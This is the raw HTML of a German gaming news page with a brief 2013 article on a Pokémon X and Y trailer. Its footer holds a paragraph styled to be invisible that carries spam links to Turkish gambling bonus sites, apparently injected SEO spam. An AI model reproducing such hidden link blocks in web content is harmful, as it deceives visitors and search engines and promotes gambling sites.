.bbp-forums-list,#bbpress-forums li.bbp-body{border-top:1px solid #9b9b9b;border-bottom:1px solid #9b9b9b;border-left:1px solid #9b9b9b;border-right:1px solid #9b9b9b;}#bbpress-forums .bbp-forums-list .bbp-forum .bbp-forum-link,body.forum #bbpress-forums .bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-topic-permalink,#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title{color:#9b9b9b;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#ff6600;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-79195 single-format-standard custom-background wp-theme-gauge wp-child-theme-gauge-child gp-theme gp-responsive gp-wide-layout gp-retina gp-normal-scrolling gp-back-to-top-all gp-fixed-header gp-header-resize gp-header-standard gp-header-overlay gp-top-header gp-cart-all gp-search-enabled gp-no-large-title gp-right-sidebar wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


	<div id="gp-site-wrapper">
				
				
			<nav id="gp-mobile-nav">
				<div id="gp-mobile-nav-close-button"></div>
				<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>				<ul class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>			</nav>
			<div id="gp-mobile-nav-bg"></div>
					
		<div id="gp-page-wrapper">

				
				<header id="gp-top-header">
	
					<div class="gp-container">

						<nav id="gp-left-top-nav" class="gp-nav">	
													</nav>
					
						<div id="gp-right-top-nav" class="gp-nav">
													</div>
																
												
						
	<div class="gp-social-icons">
	
		<a href="https://gamersplatform.de/feed/" title="RSS Feed" rel="me" target="_blank"><i class="fa fa-rss"></i></a>
		<a href="https://twitter.com/GamersplatformD" title="Twitter" rel="me" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="https://www.facebook.com/gamersplatform" title="Facebook" rel="me" target="_blank"><i class="fa fa-facebook"></i></a>
		<a href="https://www.youtube.com/channel/UChIEm1NP-LOJ5yXvoefJF-A" title="YouTube" rel="me" target="_blank"><i class="fa fa-youtube"></i></a>
							
		
					
		
	</div>

					
					</div>
		
				</header>
	
			
			<header id="gp-main-header">

				<div class="gp-container">
	
					<div id="gp-logo">
													<a href="https://gamersplatform.de/" title="GamersPlatform.de">
								<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg" alt="GamersPlatform.de" width="490" height="68" />
							</a>
											</div>

											<nav id="gp-main-nav" class="gp-nav gp-hide-main-nav">
							<ul id="menu-home-1" class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>							<div id="gp-mobile-nav-button"></div>
						</nav>
					
											<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>					
				</div>
	
			</header>

			<div id="gp-fixed-header-padding"></div>

		
				
		

	<div id="gp-content-wrapper" class="gp-container">

		<div id="gp-content">

			<article class="post-79195 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-nintendo tag-pokemon-x-y tag-trailer" itemscope itemtype="https://schema.org/Article">
					
				<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2013/07/04/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe/">
		<meta itemprop="headline" content="Pokémon X und Y: Nintendos neuer Trailer zeigt Spielwelt &#038; Monsterkämpfe">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2013/06/pokemon-x-und-y-at.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="400">		
		</div>
		<meta itemprop="author" content="GP-Özlem">			
		<meta itemprop="datePublished" content="2013-07-04">
		<meta itemprop="dateModified" content="2022-04-24">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>				
				<header class="gp-entry-header">

					<h1 class="gp-entry-title" itemprop="headline">Pokémon X und Y: Nintendos neuer Trailer zeigt Spielwelt &#038; Monsterkämpfe</h1>

					
					

	<div class="gp-entry-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/madlax/">GP-Özlem</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2013-07-04T16:08:40+02:00">04.07.2013</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
			
		<span class="gp-post-meta gp-meta-cats"><a href="https://gamersplatform.de/category/konsole/" rel="category tag">Konsole</a></span>		
	</div>


					
				</header>
		
								
				<div class="gp-entry-content gp-image-above">
								
					
						<div class="gp-entry-text" itemprop="text"><p>Der Release im Oktober rückt näher und <strong>Nintendo</strong> hat einen neuen <strong>Trailer</strong> zum Rollenspiel veröffentlicht. Er zeigt euch die Charakterauswahl, Umgebungen und effektvoll inszenierte Kämpfe, die unter anderem erstmals in der Luft ausgetragen werden können.</p>
<p>[youtube id=&#8220;yJwZz0JqyTM&#8220; width=&#8220;600&#8243; height=&#8220;350&#8243;]</p>
<p>Gleichzeitig erscheinen in Japan auch neue 3DS Modelle mit dem passenden Motiv zum Game.</p>
<p style="text-align: center;">
<p><strong>Pokémon X Y</strong> erscheint am 12. Oktober 2013 für Nintendos 3DS.</p>
<p><span style="font-size: xx-small;">Quelle: VG247 | Bildquelle: Nintendo</span></p>
</div>
					
						
				
						
				</div>
				
									<div class="gp-entry-tags"><a href="https://gamersplatform.de/tag/nintendo/" rel="tag">Nintendo</a> <a href="https://gamersplatform.de/tag/pokemon-x-y/" rel="tag">Pokémon X / Y</a> <a href="https://gamersplatform.de/tag/trailer/" rel="tag">Trailer</a></div>				
										<div class="gp-author-info">

		
		<div class="gp-author-meta">

			<div class="gp-author-name">
				<a href="https://gamersplatform.de/author/madlax/">GP-Özlem</a>			</div>

			<div class="gp-author-desc">
				Lieblings-Genre: Shooter, Horror ||

Bei Fragen, Anregungen oder Wünschen, schreibt mir an oe@gamersplatform.de			</div>
		
			<div class="gp-author-social-icons">
				<a href="https://twitter.com/GamersplatformD" class="gp-twitter-icon"></a>				<a href="http://www.facebook.com/gamersplatform" class="gp-facebook-icon"></a>								<a href="https://www.youtube.com/watch?v=j6Q95qC00do" class="gp-youtube-icon"></a>																<a href="http://instagram.com/gamersplatformde" class="gp-instagram-icon"></a>			</div>
		
		</div>

	</div>
					
										
		<div class="gp-related-wrapper gp-blog-columns-4">

			<div class="gp-post-section-header">		
				<h3>Related Items</h3>
				<span class="gp-post-section-header-line"></span>
			</div>
			
			<div class="gp-inner-loop">
			
				
					<section class="gp-post-item post-44651 post type-post status-publish format-standard category-allgemein tag-blacklight-retribution tag-netwar tag-perfect-world tag-trailer">
	
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2012/05/18/blacklight-retribution-neuer-spielmodus-ab-sofort-spielbar/" title="Blacklight Retribution: Neuer Spielmodus ab sofort spielbar">Blacklight Retribution: Neuer Spielmodus ab sofort spielbar</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2012-05-18T15:37:58+02:00">18.05.2012</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-102586 post type-post status-publish format-standard has-post-thumbnail category-allgemein tag-nintendo tag-pokemon-alpha-saphir tag-pokemon-omega-rubin tag-steelbook">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2014/08/29/pokemon-alpha-saphir-omega-rubin-erscheinen-als-steelbook-version/" title="Pokémon: Alpha Saphir &#038; Omega Rubin erscheinen als Steelbook-Version">
							
										<img src="" data-rel="" width="0" height="0" alt="pokemon Omega Rubin Alpha Saphir" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2014/08/29/pokemon-alpha-saphir-omega-rubin-erscheinen-als-steelbook-version/" title="Pokémon: Alpha Saphir &#038; Omega Rubin erscheinen als Steelbook-Version">Pokémon: Alpha Saphir &#038; Omega Rubin erscheinen als Steelbook-Version</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2014-08-29T09:39:24+02:00">29.08.2014</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-91629 post type-post status-publish format-standard has-post-thumbnail category-allgemein tag-beta tag-chucklefish tag-starbound tag-trailer">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2013/12/04/starbound-geht-heute-in-die-beta/" title="Starbound geht heute in die Beta">
							
										<img src="" data-rel="" width="0" height="0" alt="Starbound geht heute in die Beta" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2013/12/04/starbound-geht-heute-in-die-beta/" title="Starbound geht heute in die Beta">Starbound geht heute in die Beta</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2013-12-04T17:06:34+01:00">04.12.2013</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-112168 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-16927 tag-5-gb-speicherplatz tag-kirby-und-der-regenbogen-pinsel tag-nintendo tag-wiiu">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2015/01/07/kirby-und-der-regenbogen-pinsel-benoetigter-speicherplatz-bekannt/" title="Kirby und der Regenbogen-Pinsel: Benötigter Speicherplatz bekannt">
							
										<img src="" data-rel="" width="0" height="0" alt="Kirby und der Regenbogen-Pinsel" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2015/01/07/kirby-und-der-regenbogen-pinsel-benoetigter-speicherplatz-bekannt/" title="Kirby und der Regenbogen-Pinsel: Benötigter Speicherplatz bekannt">Kirby und der Regenbogen-Pinsel: Benötigter Speicherplatz bekannt</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2015-01-07T13:03:22+01:00">07.01.2015</time>
								</div>
						
							</div>
						
																								
					</section>
		
							
			</div>
				
		</div>

	
				
				

			</article>

		</div>

		
	<aside id="gp-sidebar">

		
				

	</aside>


	</div>

	
	

					
			<footer id="gp-footer">

				<div id="gp-footer-3d">
					<div class="gp-container">
													<span class="gp-first-widget-bend"></span>
							
					</div>		
				</div>

				
					<div id="gp-footer-widgets" class="gp-footer-larger-first-col">
			
						<div class="gp-container">

													
								
																	<div class="gp-footer-widget gp-footer-1">
										<div id="text-28" class="widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 14pt;"><a title="Kontakt" href="https://gamersplatform.de/kontakt/">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 14pt;"><a title="Impressum" href="https://gamersplatform.de/impressum/">Impressum</a></span><br />
</strong></p>
<p><span style="font-size: 14pt;"><strong><a title="Das Team" href="https://gamersplatform.de/team/">Das Team</a></strong></span></p>
<p><a title="Datenschutz-Hinweis" href="https://gamersplatform.de/datenschutz-hinweis/"><span style="font-size: 14pt;"><strong>Datenschutz-Hinweis</strong></span></a></p>
<p><span style="font-size: 14pt;"><strong><a href="https://gamersplatform.de/jobs/">Jobs</a></strong></span></p>
<p><strong><span style="font-size: 14pt;"><a title="Mediadaten" href="https://gamersplatform.de/mediadaten/">Mediadaten</a></span></strong></p>
</div>
		</div>									</div>
														
								<div class="gp-footer-cols">

																			<div class="gp-footer-widget gp-footer-2 gp-footer-half">
											<div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><h3 class="widgettitle">Verlinkt mit</h3><div class="textwidget"><p><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener">rePlaying.de</a><a title="Trailerlounge.de" href="http://playmoments.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="Truegamer.de" href="http://truegamer.de/" target="_blank" rel="noopener">Truegamer.de</a><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="WiiUNews.at" href="http://WiiUNews.at" target="_blank" rel="nofollow noopener">WiiUNews.at<br />
</a></p>
</div></div>										</div>
									
																			<div class="gp-footer-widget gp-footer-3 gp-footer-half">
											<div id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div>										</div>
									
									
															
								</div>
						
														
						</div>
				
					</div>

							
				<div id="gp-copyright">	
	
					<div class="gp-container">

						<div id="gp-copyright-text">
															Copyright © 2010-2023 Gamersplatform.de. All rights reserved.

<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">
<a target="_blank" href="https://thequalityconnection.org/" title="en iyi deneme bonusu veren siteler">en iyi deneme bonusu veren siteler</a>
 <a target="_blank" href="https://healingherald.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.aejever.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>
<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">


													</div>

																
										
					</div>
					
				</div>

			</footer>
		
		</div>

		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://gamersplatform.de/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div>
					
												
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" required /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
							<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_90"><span class="cptch_span"><input id="cptch_input_90" class="cptch_input cptch_shortcode" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span">2</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">5</span>
					<input type="hidden" name="cptch_result" value="WJA=" /><input type="hidden" name="cptch_time" value="1769007126" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>										
																				
						</div>
						
											
						<span class="gp-login-results" data-verify="Verifying..."></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_login" />
								
					<input type="hidden" id="ghostpool_login_nonce" name="ghostpool_login_nonce" value="2fd7de9742" /><input type="hidden" name="_wp_http_referer" value="/2013/07/04/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe/" />			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
				
						<span class="gp-login-results" data-verify="Verifying..."></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
								
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
						
					<input type="hidden" id="ghostpool_lost_password_nonce" name="ghostpool_lost_password_nonce" value="a93bea3472" /><input type="hidden" name="_wp_http_referer" value="/2013/07/04/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe/" />							
				</form>

			</div>

						
						
											
		</div>
				
	</div>
	
	
	</div>
	

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gauge-child\/*","\/wp-content\/themes\/gauge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 8pt">Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden.  Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsphäre-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer<a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Datenschutzerklärung</a>.</span></p>
<p>&nbsp;</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="GDPR Cookie-Banner schließen">
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen"  tabindex="1" >Zustimmen</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Einstellungen">Einstellungen</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="GDPR Cookie-Banner schließen"  tabindex="3" >
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var object_diskplayer = {"disk_player_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/disk-player"};
var ghostpool_script = {"url":"https:\/\/gamersplatform.de\/2013\/07\/04\/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe\/","headerHeight":"125px","smallHeaderHeight":"32.894736842105","logoHeight":"68px","logoMarginTop":"0","logoMarginBottom":"0","headerSizeReduction":"3.8","lightbox":"group_images","hide_move_primary_menu_links":"enabled"};
var ghostpool_rating = {"post_id":"79195","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","rating_number":"10","rating_width":"240","rated":"","position":"","rating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-6aa012dd.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","ajaxnonce":"8b3a258a0d","querystring":"year=2013&monthnum=07&day=04&name=pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe"};
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","post_id":"79195","plugin_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
var cptch_vars = {"nonce":"b6f33e4cb5","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-2f6a1ece.min.js" id="wpo_min-footer-3-js"></script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie-Einstellungen ändern">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19